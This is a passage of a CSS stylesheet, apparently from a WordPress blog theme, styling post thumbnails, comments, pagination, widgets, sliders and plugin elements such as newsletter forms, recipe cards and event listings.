	transition: -webkit-transform 0.3s ease-in;
	transition:         transform 0.3s ease-in;
	transition:         transform 0.3s ease-in, -webkit-transform 0.3s ease-in;

	-o-object-fit: cover;
	   object-fit: cover;
}

.entry-featured-content .entry-thumbnail:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
	display: block;

	width: 100%;

	content: '';

	background: linear-gradient(to right, rgba(0, 0, 0, 0.05) 0%, transparent 5%, transparent 95%, rgba(0, 0, 0, 0.05) 100%);
}

.entry-featured-content a.post-permalink {
	position: absolute;
	z-index: 9;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;

	transition: all 0.25s ease-in;

	border-radius: 8px 8px 0 0;
}

.entry-featured-content a.post-permalink:focus {
	outline-style: solid;
	outline-offset: 1px;
}

.entry-featured-content .quick-action {
	position: absolute;
	z-index: 10;
	right: 40px;
	bottom: -20px;

	width: 40px;
	height: 40px;

	cursor: pointer;

	color: #dc1e21;
	border-radius: 50%;
	background-color: #fff;
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.entry-featured-content .quick-action .icon {
	font-size: 20px;

	position: relative;
	top: 50%;
	left: 50%;

	display: block;

	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.entry-featured-content .quick-action .icon.icon-play {
	margin-left: 2px;
}

.entry-featured-content .quick-action:hover {
	box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

.entry-featured-content .icon-sticky {
	font-size: 25px;

	position: absolute;
	z-index: 9;
	top: 20px;
	left: 20px;

	color: #fff;
}

.entry-attachment {
	margin-bottom: 20px;

	text-align: center;
}

.entry-attachment img {
	margin-bottom: 0.875rem;
}

.entry-meta {
	font-size: 0.8865rem;
	line-height: 1.97406;

	letter-spacing: 0.1em;

	color: #757575;
}

.entry-meta .modified-entry-date {
	display: none;
}

.entry-meta .meta-author {
	text-transform: capitalize;
}

.singular-view .entry-content {
	margin-bottom: 1.75rem;
}

.singular-view .entry-content:last-child {
	margin-bottom: 3.5rem;
}

.singular-view .entry-content > *:last-child {
	margin-bottom: 0;
}

.singular-view:not(.woocommerce-page) .entry-content a {
	transition: 0.15s ease-in;

	background-image: linear-gradient(transparent calc(100% - 1px), currentColor 1px);
}

.singular-view:not(.woocommerce-page) .entry-content a:hover,
.singular-view:not(.woocommerce-page) .entry-content a:focus {
	text-decoration: none;

	color: #00804d;
}

.singular-view:not(.woocommerce-page) .entry-content a.wp-playlist-caption {
	background-image: none;
}

.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link,
.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:not(.has-text-color) {
	background-image: none;
}

.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:hover,
.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:focus,
.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:not(.has-text-color):hover,
.singular-view:not(.woocommerce-page) .entry-content a.wp-block-button__link:not(.has-text-color):focus {
	text-decoration: none;

	color: #fff;
	background-color: #464646;
}

.entry-content .video-container {
	position: relative;
}

.entry-content .video-container:after {
	display: block;

	width: auto;
	padding-top: 56.25%;

	content: '';
}

.entry-content .video-container iframe,
.entry-content .video-container object,
.entry-content .video-container embed,
.entry-content .video-container video {
	position: absolute;
	top: 0;
	left: 0;

	width: 100%;
	height: 100%;
	margin: 0;
}

.entry-content:after {
	display: table;
	clear: both;

	content: '';
}

.entry-footer {
	font-size: 0.7559rem;
	line-height: 2.31512;

	clear: both;

	margin: 0 auto 3.5rem;

	color: #464646;
}

.entry-footer .meta-categories,
.entry-footer .meta-tags {
	display: block;
}

.entry-footer .meta-title {
	display: inline-block;

	margin-right: 10px;
}

.attachment .entry-footer {
	text-align: center;
}

.sticky {
	position: relative;
}

.error404 .error-404,
.error404 .no-results,
.search-no-results .error-404,
.search-no-results .no-results {
	max-width: 600px;
	margin: 0 auto;
	padding: 4.375rem 0 8.75rem;

	text-align: center;
}

.error404 .error-404 .search-form,
.error404 .no-results .search-form,
.search-no-results .error-404 .search-form,
.search-no-results .no-results .search-form {
	width: 300px;
	max-width: 100%;
	margin: 0 auto;
}

.error404 .content-area,
.search-no-results .content-area {
	width: 100%;
}

.error404:not(.error404) .page-header,
.search-no-results:not(.error404) .page-header {
	margin-bottom: 0;
}

.error404 .page-content h2,
.search-no-results .page-content h2 {
	font-size: 1rem;
	line-height: 1.75;
}

.page-entry-header {
	margin-bottom: 2.625rem;
}

.page-entry-header-items {
	margin: 0 auto 2.625rem;
}

.page-entry-header-items .meta-categories {
	font-size: 0.8865rem;
	line-height: 1.97406;

	letter-spacing: 0.125em;
}

.page-entry-header-items .single-excerpt {
	margin-top: 0.875rem;

	color: #757575;
}

.page-entry-header .entry-thumbnail img {
	width: 100%;
	height: auto;
	margin: 0 auto;

	border-radius: 8px;
}

.entry-author {
	padding-top: 3.5rem;

	border-top: 1px solid #e6e6e6;
}

.entry-author p {
	margin-bottom: 0;
}

.entry-author-avatar {
	float: left;
}

.entry-author-avatar > img {
	width: 60px;
	height: auto;
	margin-right: 0.875rem;

	border-radius: 8px;
}

.entry-author-avatar-description {
	overflow: hidden;
}

.entry-author-title {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin-bottom: 0;
	margin-bottom: 0.875rem;
}

.entry-author-name {
	text-transform: capitalize;
}

.pagination {
	margin-bottom: 3.5rem;
	padding: 0 20px;

	text-align: center;
}

.pagination a {
	text-decoration: none;
}

.pagination .nav-links {
	display: flex;

	justify-content: space-between;
}

.pagination .nav-links .next {
	margin-left: auto;
}

.pagination .page-numbers {
	font-size: 1em;

	display: none;

	color: #757575;
}

.pagination .page-numbers.prev,
.pagination .page-numbers.next {
	display: inline-block;
}

.rtl .pagination .page-numbers.prev,
.rtl .pagination .page-numbers.next {
	-webkit-transform: rotate(180deg);
	        transform: rotate(180deg);
}

.image-navigation,
.comment-navigation,
.post-navigation {
	margin: 0 auto 3.5rem;
}

.image-navigation a,
.comment-navigation a,
.post-navigation a {
	text-decoration: none;
}

.image-navigation .nav-links {
	display: flex;

	justify-content: space-between;
}

.image-navigation .nav-next .meta-nav {
	text-align: right;
}

.image-navigation .nav-next,
.image-navigation .nav-previous {
	max-width: 50%;
}

.comment-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
	flex-direction: row;

	justify-content: space-between;
}

.comment-navigation .nav-links a,
.post-navigation .nav-links a {
	display: inline-block;
}

.comment-navigation .nav-next,
.post-navigation .nav-next {
	margin-top: 0;
	margin-left: auto;
}

.comment-navigation .nav-next .meta-nav,
.post-navigation .nav-next .meta-nav {
	text-align: right;
}

.comment-navigation .nav-next,
.post-navigation .nav-next,
.comment-navigation .nav-previous,
.post-navigation .nav-previous {
	max-width: 50%;
}

.post-navigation {
	width: 100%;
}

.page-links {
	clear: both;

	padding-top: 1.75em;
}

.comments-area {
	font-size: 0.8865rem;
	line-height: 1.97406;

	width: 100%;
}

.page .comments-area {
	max-width: none;
}

.comments-area p.no-comments {
	margin-bottom: 3.5rem;
}

.js .comments-area {
	display: none;
}

.comments-title {
	font-size: 1.323rem;
	line-height: 1.32275;
}

.comments-list {
	margin: 0;
	padding-left: 0;

	list-style: none;
}

.comments-list .children {
	margin: 0 0 1.75rem;
	padding-left: 1.75em;

	list-style: none;
}

.comments-list .children .children {
	font-size: 0.8865rem;
	line-height: 1.97406;

	margin: 0.4375rem 0;
}

.comment-body {
	position: relative;

	margin-bottom: 3.5rem;
	padding-left: 3.5rem;
}

.pingback .comment-body {
	padding-left: 0;
}

.comment-body .reply {
	font-size: 0.7559rem;
	line-height: 2.31512;

	letter-spacing: 1px;
	text-transform: uppercase;
}

.comment-meta {
	margin-bottom: 0.875rem;
}

.comment-metadata {
	font-size: 0.7559rem;
	line-height: 2.31512;
}

.comment-metadata a {
	color: #757575;
}

.comment-metadata a:hover,
.comment-metadata a:focus {
	color: #dc1e21;
}

.comment-author a {
	color: currentColor;
}

.comment-author a:hover,
.comment-author a:focus {
	color: #dc1e21;
}

.comment-author > img {
	position: absolute;
	left: 0;

	padding: 3px;

	border: 1px solid #e6e6e6;
	border-radius: 50%;
}

.bypostauthor .comment-author b.fn {
	padding: 2px 8px;

	color: #fff;
	border-radius: 10px;
	background-color: #757575;
}

.comment-author .says {
	display: none;
}

.comment-content {
	font-size: 0.8865rem;
	line-height: 1.97406;

	margin-bottom: 0.875rem;
}

.comment-content p,
.comment-content h1:first-child,
.comment-content h2:first-child {
	margin-bottom: 0.525rem;
}

.comment-content p:last-child {
	margin-bottom: 0;
}

.comment-respond {
	margin-bottom: 3.5rem;
	padding: 20px;

	border: 1px solid #e6e6e6;
	border-radius: 8px;
	background-color: #fafafa;
}

.comment-respond p {
	margin-bottom: 0.875rem;
}

.comment-respond p.form-submit {
	margin-top: 1.75rem;
	margin-bottom: 0;
}

.comment-respond .comment-reply-title {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin-bottom: 0.875rem;
}

.comment-form-cookies-consent input {
	float: left;

	height: 28px;
	margin: 0 0.4375rem 0.4375rem 0;
}

.comment-form-cookies-consent label {
	font-weight: 400;
}

.comments-toggle {
	font-size: 1rem;
	font-weight: 700;

	width: 100%;
	margin-bottom: 3.5rem;

	letter-spacing: 0;
	text-transform: capitalize;

	color: #464646;
}

.comments-toggle,
.comments-toggle:hover,
.comments-toggle:focus {
	border: 1px solid #e6e6e6;
	background-color: #fafafa;
}

.comments-toggle:hover,
.comments-toggle:focus,
.comments-toggle.toggled {
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.comments-toggle .icon-angle-up {
	display: none;
}

.comments-toggle.toggled-btn .icon-angle-up {
	display: inline-block;
}

.comments-toggle.toggled-btn .icon-angle-down {
	display: none;
}

.footer-widget-area {
	padding-top: 3.5rem;
}

.footer-items {
	font-size: 0.7559rem;
	line-height: 2.31512;

	padding-top: 1.75rem;
	padding-bottom: 1.75rem;

	text-align: center;
	letter-spacing: 1px;
}

.scrl-to-top {
	font-size: 1rem;

	position: fixed;
	right: 20px;
	bottom: 100px;

	visibility: hidden;

	padding: 0.875em;

	transition: all 0.3s ease-in;

	opacity: 0;
	border-radius: 50%;
}

.scrl-to-top.makeitvisible {
	z-index: 499;

	visibility: visible;

	opacity: 1;
}

/**
* #.# Font Icons
*
* Styling for SVG font icons and fallback style if browser does not support SVG.
*/
.icon {
	position: relative;
	top: -0.0625em;

	display: inline-block;

	width: 1em;
	height: 1em;

	vertical-align: middle;

	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

.svg-fallback {
	display: none;
}

.no-svg .svg-fallback {
	display: inline-block;
}

.icon-sticky {
	-webkit-filter: drop-shadow(1px 3px 2px rgba(0, 0, 0, 0.8));
	        filter: drop-shadow(1px 3px 2px rgba(0, 0, 0, 0.8));
}

.widget {
	margin-bottom: 3.5rem;
}

.sidebar-widget-area .widget,
.header-widget-area .widget,
.footer-widget-area .widget {
	font-size: 0.8865rem;
	line-height: 1.97406;
}

.widget ul {
	font-size: 0.7559rem;
	line-height: 2.31512;

	margin: 0;
	padding: 0;

	list-style: none;
}

.widget li {
	margin-top: 0.6125rem;
	padding-top: 0.6125rem;

	border-top: 1px dotted #e6e6e6;
}

.widget li:first-child {
	margin-top: 0;
	padding-top: 0;

	border-top: none;
}

.widget li li {
	margin-left: 0.875rem;
}

.widget li li:first-child {
	margin-top: 0.6125rem;
	padding-top: 0.6125rem;

	border-top: 1px dotted #e6e6e6;
}

.widget p:last-child,
.widget img:last-child {
	margin-bottom: 0;
}

.widget-title {
	margin-bottom: 1.3125rem;
}

.sidebar-widget-area .widget-title,
.header-widget-area .widget-title,
.footer-widget-area .widget-title {
	font-size: 1rem;
	line-height: 1.75;

	margin-bottom: 1.3125rem;
}

.widget a.button {
	margin: 0 0.4375rem 0.21875rem 0;
}

.widget a.button:last-of-type {
	margin-right: 0;
}

.widget a.button.fwidth {
	width: 100%;
	margin: 1.3125rem 0 0;

	text-align: center;
}

.dp-grid {
	margin-bottom: -1.75rem;
}

.dp-entry:not(.podcast-feed) .dp-featured-content a.post-permalink,
.entry-featured-content a.post-permalink {
	transition: all 0.25s ease-in;
}

.dp-entry:not(.podcast-feed) .dp-featured-content a.post-permalink:focus,
.entry-featured-content a.post-permalink:focus {
	outline-style: solid;
	outline-offset: 1px;
}

.dp-featured-content {
	position: relative;

	background: linear-gradient(45deg, #808080 0%, #b3b3b3 25%, #e6e6e6 100%);
}

.dp-featured-content:after {
	position: relative;

	display: block;

	width: 100%;

	content: '';
}

.dp-featured-content .dp-thumbnail {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
	overflow: hidden;

	border-radius: 8px 8px 0 0;
}

.dp-featured-content .dp-thumbnail img {
	width: 100%;
	height: 100%;

	-o-object-fit: cover;
	   object-fit: cover;
}

.topleftcrop .dp-featured-content .dp-thumbnail {
	background-position: top left;
}

.topleftcrop .dp-featured-content .dp-thumbnail img {
	-o-object-position: top left;
	   object-position: top left;
}

.topcentercrop .dp-featured-content .dp-thumbnail {
	background-position: top center;
}

.topcentercrop .dp-featured-content .dp-thumbnail img {
	-o-object-position: top center;
	   object-position: top center;
}

.bottomleftcrop .dp-featured-content .dp-thumbnail {
	background-position: bottom left;
}

.bottomleftcrop .dp-featured-content .dp-thumbnail img {
	-o-object-position: bottom left;
	   object-position: bottom left;
}

.bottomcentercrop .dp-featured-content .dp-thumbnail {
	background-position: bottom center;
}

.bottomcentercrop .dp-featured-content .dp-thumbnail img {
	-o-object-position: bottom center;
	   object-position: bottom center;
}

.dp-featured-content .dp-thumbnail:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
	display: block;

	width: 100%;

	content: '';

	background: linear-gradient(to right, rgba(0, 0, 0, 0.05) 0%, transparent 5%, transparent 95%, rgba(0, 0, 0, 0.05) 100%);
}

.dp-featured-content a.post-permalink {
	position: absolute;
	z-index: 9;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
}

.dp-featured-content .quick-action {
	z-index: 1;

	color: #dc1e21;
}

.dp-featured-content .quick-action .icon {
	font-size: 20px;
}

.dp-list .dp-featured-content {
	width: 100%;
	height: auto;
}

.list-view1 .dp-featured-content:after {
	padding-top: 66.66%;
}

.dp-grid .dp-featured-content {
	width: calc(100% + 2px);
	margin-left: -1px;

	border-radius: 8px 8px 0 0;
}

.dp-grid .dp-featured-content:after {
	padding-top: 66.66%;
}

.dp-grid .dp-featured-content a.post-permalink {
	border-radius: 8px 8px 0 0;
}

.dp-list .dp-featured-content .quick-action,
.dp-grid .dp-featured-content .quick-action {
	position: absolute;
	z-index: 25;
	right: 40px;
	bottom: -20px;

	width: 40px;
	height: 40px;

	cursor: pointer;

	border-radius: 50%;
	background-color: #fff;
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.dp-list .dp-featured-content .quick-action .icon,
.dp-grid .dp-featured-content .quick-action .icon {
	position: relative;
	top: 50%;
	left: 50%;

	display: block;

	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.dp-list .dp-featured-content .quick-action .icon.icon-play,
.dp-grid .dp-featured-content .quick-action .icon.icon-play {
	margin-left: 2px;
}

.dp-list .dp-featured-content .quick-action:hover,
.dp-grid .dp-featured-content .quick-action:hover {
	box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

h2.dp-title {
	font-size: 1rem;
	font-weight: 700;
	line-height: 1.75;

	margin-bottom: 0;
}

h2.dp-title a {
	color: currentColor;
}

h2.dp-title a:focus,
h2.dp-title a:hover {
	color: #757575;
}

.dp-meta {
	font-size: 0.7559rem;
	line-height: 2.31512;

	letter-spacing: 0.125em;

	color: #757575;
}

.dp-date,
.dp-author {
	font-size: 0.7559rem;
	line-height: 2.31512;
}

.list-view1 .dp-entry {
	margin-bottom: 1.75rem;
	padding-bottom: 3.5rem;

	border-bottom: 1px solid #e6e6e6;
}

.list-view1 .dp-entry:last-of-type {
	margin-bottom: 0;
	padding-bottom: 0;

	border-bottom-width: 0;
}

.list-view1 .dp-featured-content {
	margin-bottom: 1.75rem;
}

.list-view1 .dp-featured-content .quick-action .icon {
	transition: all 0.15s ease-in;
}

.list-view1 h2.dp-title {
	margin-bottom: 0.875rem;
}

.list-view1 .dp-excerpt {
	font-size: 0.7559rem;
	line-height: 2.31512;
}

.list-view1 .dp-link-more {
	margin-top: 0.875rem;
}

.list-view1 .dp-thumbnail {
	border-radius: 0;
}

.grid-view1 .dp-entry .sub-entry,
.grid-view3 .dp-entry .sub-entry {
	padding: 1.75em;
}

.grid-view1 .dp-date,
.grid-view1 .dp-author,
.grid-view1 .dp-meta,
.grid-view3 .dp-date,
.grid-view3 .dp-author,
.grid-view3 .dp-meta {
	display: inline;
}

.grid-view1 .dp-date,
.grid-view3 .dp-date {
	margin-left: 5px;
}

.grid-view1 .dp-author,
.grid-view3 .dp-author {
	margin-right: 5px;
}

.grid-view2 .entry-index-wrapper {
	border-width: 1px;
}

.grid-view2 .entry-index-wrapper .dp-featured-content {
	flex-basis: 50%;
}

.grid-view2 .entry-index-wrapper .dp-featured-content:after {
	padding-top: 75%;
}

.grid-view2 .entry-index-wrapper .sub-entry {
	padding: 1.75rem;

	flex-basis: 50%;
}

.grid-view2 .entry-index-wrapper h2.dp-title {
	font-size: 1rem;
	line-height: 1.75;
}

.grid-view3 .entry-index-wrapper {
	position: relative;
}

.grid-view3 .entry-index-wrapper .sub-entry {
	position: absolute;
	z-index: 20;
	bottom: 0;
	left: -1px;

	color: #fff;
}

.grid-view3 .dp-featured-content,
.grid-view3 .dp-featured-content .dp-thumbnail {
	border-radius: 8px;
}

.grid-view3 .dp-featured-content:after {
	padding-top: 100%;
}

.grid-view3 .dp-categories a {
	color: #fff;
}

.grid-view3 h2.dp-title a,
.grid-view3 h2.dp-title a:hover,
.grid-view3 h2.dp-title a:focus {
	color: #fff;
}

.grid-view3.dp-grid a.post-permalink {
	border-radius: 0 0 8px 8px;
	background: linear-gradient(to top, rgba(0, 0, 0, 0.63) 0%, transparent 75%);
}

.dp-categories {
	font-size: 0.7559rem;
	line-height: 2.31512;

	display: block;

	margin-bottom: 0;

	letter-spacing: 0.125em;
}

.dp-term-links {
	font-size: 1rem;
	line-height: 1.75;

	float: right;
}

.slider1 .sub-entry {
	position: absolute;
	bottom: 0;

	width: 100%;
	height: auto;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0.875rem;

	color: #fff;
	border-radius: 0 0 8px 8px;
}

.slider1 .sub-entry h2.dp-title {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin: 0.875rem 0 1.3125rem;
}

.slider1 .sub-entry h2.dp-title a {
	color: #fff;
}

.slider1 .sub-entry .dp-more-link {
	font-size: 0.7559rem;
	line-height: 2.31512;

	padding: 8px 16px;

	color: #464646;
	border-radius: 2px;
	background-color: #fff;
}

.slider1 .sub-entry .dp-more-link:hover,
.slider1 .sub-entry .dp-more-link:focus {
	text-decoration: none;

	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.slider1 .dp-featured-content,
.slider1 .dp-featured-content .post-permalink,
.slider1 .dp-featured-content .dp-thumbnail {
	border-radius: 8px;
}

.slider1 .dp-featured-content::after {
	padding-top: 100%;

	border-radius: 0 0 8px 8px;
	background: linear-gradient(to top, rgba(0, 0, 0, 0.63) 0%, transparent 75%);
}

.slider1 .dp-slide-navigate {
	position: absolute;
	z-index: 20;
	top: 20px;
	right: 20px;
}

.slider1 .dp-next-slide {
	margin-left: 10px;
}

.slider1 .dp-next-slide,
.slider1 .dp-prev-slide {
	color: #464646;
	background-color: rgba(255, 255, 255, 0.95);
}

.slider1 .dp-categories {
	font-size: 0.8865rem;
	line-height: 1.97406;
}

.slider1 .dp-categories a {
	color: #fff;
}

.slider1 .dp-title-link:hover,
.slider1 .dp-title-link:focus {
	color: #fff;
}

.slider2 .dp-entry > .sub-entry {
	position: relative;

	padding: 3.5rem 1.75rem;
}

.slider2 .dp-entry > .sub-entry .sub-entry {
	padding: 1.75rem;

	border-radius: 8px;
	background-color: rgba(255, 255, 255, 0.9);
}

.slider2 .dp-entry > .sub-entry .sub-entry .widget-title {
	margin-bottom: 0.875rem;
}

.slider2 .dp-featured-content {
	position: absolute;
	top: 0;
	bottom: 0;
}

.slider2 .dp-featured-content,
.slider2 .dp-featured-content .post-permalink,
.slider2 .dp-featured-content .dp-thumbnail {
	border-radius: 8px;
}

.slider2 .dp-featured-content .quick-action {
	right: 1.75rem;
}

.slider2 .dp-next-slide,
.slider2 .dp-prev-slide {
	position: absolute;
	z-index: 2;
	top: 50%;

	padding: 1.75em 0.875em;

	transition: background-color 0.2s;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);

	color: #464646;
	border-radius: 0;
	background-color: rgba(230, 230, 230, 0.8);
}

.slider2 .dp-next-slide:hover,
.slider2 .dp-next-slide:focus,
.slider2 .dp-prev-slide:hover,
.slider2 .dp-prev-slide:focus {
	background-color: #e6e6e6;
	box-shadow: none;
}

.slider2 .dp-next-slide {
	right: 0;
}

.slider2 h2.dp-title {
	font-size: 1.5rem;
	line-height: 1.16667;

	margin-bottom: 0.4375rem;
}

.slider2 .dp-link-more {
	margin-top: 0.4375rem;
}

.slider2 .dp-excerpt {
	color: #757575;
}

.slider-wrapper {
	position: relative;
}

.slider-wrapper .dp-entry {
	transition: opacity 1s ease, -webkit-transform 1s ease;
	transition: opacity 1s ease, transform 1s ease;
	transition: opacity 1s ease, transform 1s ease, -webkit-transform 1s ease;
}

.js .slider-wrapper .dp-entry {
	position: absolute;
	z-index: -1;
	top: 0;

	width: 100%;

	opacity: 0;
}

.js .slider-wrapper .dp-entry:not(.firstslide):first-of-type {
	position: relative;
	z-index: auto;

	opacity: 1;
}

.js .slider-wrapper .dp-entry > .sub-entry {
	transition: opacity 1s ease 0.5s, -webkit-transform 1s ease 0.5s;
	transition: opacity 1s ease 0.5s, transform 1s ease 0.5s;
	transition: opacity 1s ease 0.5s, transform 1s ease 0.5s, -webkit-transform 1s ease 0.5s;
	-webkit-transform: translateY(-20px);
	        transform: translateY(-20px);

	opacity: 0;
}

.js .slider-wrapper .dp-entry .quick-action {
	transition: opacity 0.5s ease 1s, -webkit-transform 0.5s ease 1s;
	transition: opacity 0.5s ease 1s, transform 0.5s ease 1s;
	transition: opacity 0.5s ease 1s, transform 0.5s ease 1s, -webkit-transform 0.5s ease 1s;
	-webkit-transform: scale(0);
	        transform: scale(0);

	opacity: 0;
}

.js .slider-wrapper .dp-entry.makeitvisible {
	position: relative;
	z-index: auto;

	opacity: 1;
}

.js .slider-wrapper .dp-entry.makeitvisible > .sub-entry {
	-webkit-transform: none;
	        transform: none;

	opacity: 1;
}

.js .slider-wrapper .dp-entry.makeitvisible .quick-action {
	-webkit-transform: none;
	        transform: none;

	opacity: 1;
}

.widgetlayer {
	overflow: hidden;

	margin: 0 auto;
	padding-top: 3.5rem;

	border-bottom: 1px solid #e6e6e6;

	flex-wrap: wrap;
	justify-content: center;
}

.widgetlayer .widget-title {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin-bottom: 1.75rem;
	padding-bottom: 0.875rem;

	border-bottom: 1px solid #e6e6e6;
}

.widgetlayer.footer-widget-area .widget-title {
	font-size: 1rem;
	line-height: 1.75;

	margin-bottom: 1.3125rem;
}

.widgetlayer .only-title .widget-title,
.widgetlayer.footer-widget-area .only-title .widget-title {
	margin-bottom: 0;
}

.widgetlayer .display_posts .widget-title,
.widgetlayer .display_feeds .widget-title,
.widgetlayer.footer-widget-area .display_posts .widget-title,
.widgetlayer.footer-widget-area .display_feeds .widget-title {
	font-size: 1.323rem;
	line-height: 1.32275;
}

.widgetlayer .widget_text .widget-title,
.widgetlayer.footer-widget-area .widget_text .widget-title {
	margin-bottom: 1.75rem;
	padding-bottom: 0;

	border-bottom-width: 0;
}

.widgetlayer .lg-title .widget-title,
.widgetlayer.footer-widget-area .lg-title .widget-title {
	font-size: 1.75rem;
	line-height: 1.15;
}

.widgetlayer .lg-title .widget-title.widget-title,
.widgetlayer.footer-widget-area .lg-title .widget-title.widget-title {
	line-height: 1.2;
}

.widgetlayer .sm-title .widget-title,
.widgetlayer.footer-widget-area .sm-title .widget-title {
	font-size: 1rem;
	line-height: 1.75;
}

.has-ww-line,
.has-fb-line {
	position: relative;
}

.entry-related-posts {
	padding: 3.5rem 0;

	border-bottom: 1px solid #e6e6e6;
}

h3.related-posts-title {
	margin-bottom: 1.75rem;
	padding-bottom: 0.875rem;

	border-bottom: 1px solid #e6e6e6;
}

.mc4wp-form {
	padding: 45px 45px 50px;

	border-radius: 8px;
	background: rgba(0, 0, 0, 0.04);
}

.mc4wp-form-fields p {
	margin-bottom: 20px;
}

.mc4wp-form-fields input {
	text-align: center;
}

.mc4wp-form-fields input[type='submit'] {
	line-height: initial;

	width: 100%;
}

.mc4wp-form-fields input[name='AGREE_TO_TERMS'] {
	position: relative;
	top: -2px;

	margin-right: 5px;
}

.mc4wp-form-fields label {
	font-weight: normal;
}

.mo-optin-form-inpost {
	margin: 3.5rem 0 1.75rem;
}

.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal {
	margin: 0 auto !important;

	border-width: 1px !important;
}

.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal input[type='text'],
.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal input[type='email'] {
	font-size: 0.7862rem !important;

	padding: 0.875em !important;

	outline: none !important;
}

.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal a.button,
.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal button,
.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal input[type='submit'] {
	font-size: 0.7862rem !important;

	padding: 0.875em 1.3125em !important;

	border-width: 0 !important;
	border-radius: 8px !important;
	outline: none !important;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact {
	font-size: 0.8865rem;
	line-height: 1.97406;

	max-width: none;
	margin: 0 0 1.75rem;
	padding: 1.75em;

	border-width: 0;
	border-radius: 8px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-name {
	font-size: 1.75rem;
	line-height: 1.15;

	margin-bottom: 0.4375em !important;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-header {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin-top: 1.75rem !important;
	margin-bottom: 1.3125rem !important;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-ingredient-group-name,
.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-instruction-group-name {
	margin-bottom: 0.8em !important;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-container-float-right {
	margin: 0 0 10px 20px;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-container-float-left {
	margin: 0 20px 10px 0;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-details-container-table {
	clear: both;

	width: 100%;
}

.singular-view:not(.woocommerce-page) .entry-content a.wprm-recipe-link {
	width: 150px;
	margin-right: auto;
	margin-left: auto;

	border-radius: 8px !important;
	background-image: none;
}

.singular-view:not(.woocommerce-page) .entry-content a.wprm-recipe-link:hover,
.singular-view:not(.woocommerce-page) .entry-content a.wprm-recipe-link:focus {
	box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.14), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}

.index-view.post-type-archive-tribe_events .entry:not(.product) {
	max-width: none;

	flex-basis: 100%;
}

.index-view.post-type-archive-tribe_events .entry:not(.product) .entry-index-wrapper {
	padding: 1.75em;
}

.tribe-events-tooltip {
	padding: 20px;
}

.single-tribe_events .tribe-events-schedule h2 {
	font-size: 1rem;
	font-weight: normal;
	line-height: 1.75;
}

.single-tribe_events .tribe-events-schedule .tribe-events-cost,
.single-tribe_events .tribe-events-schedule h3 {
	font-size: 0.8865rem;
	font-weight: normal;
	line-height: 1.97406;

	display: block;

	margin: 0;
}

.single-tribe_events h1.tribe-events-single-event-title {
	font-size: 1.75rem;
	line-height: 1.15;

	margin-bottom: 0.875rem;
}

.single-tribe_events #tribe-events-header {
	margin: 1.3125rem 0;
}

.single-tribe_events .tribe-events-venue-map {
	margin: 20px 4% 20px 0;
}

#tribe-events-content {
	margin-bottom: 0;
}

.entry-event {
	font-size: 0.8865rem;
	line-height: 1.97406;
}

.entry-event .event-schedule {
	font-style: normal;

	margin-bottom: 0.875rem;
}

.entry-event .event-venue {
	font-weight: 700;
}

.entry-event .events-address {
	font-style: normal;

	margin-bottom: 0;
}

#tribe-events .tribe-events-content p {
	margin-bottom: 1.75rem;
}

.has-featured-img {
	position: relative;
}

.has-featured-img .custom-widget-thumbnail {
	position: absolute;
	top: 0;
	bottom: 0;

	overflow: hidden;

	border-radius: 8px;
}

.has-featured-img .custom-widget-thumbnail .thumb-wrapper,
.has-featured-img .custom-widget-thumbnail .thumb-wrapper img {
	width: 100%;
	height: 100%;
}

.has-featured-img .custom-widget-thumbnail .thumb-wrapper img {
	-o-object-fit: cover;
	   object-fit: cover;
}

.has-featured-img .custom-widget-content {
	position: relative;

	padding: 1.75rem;
}

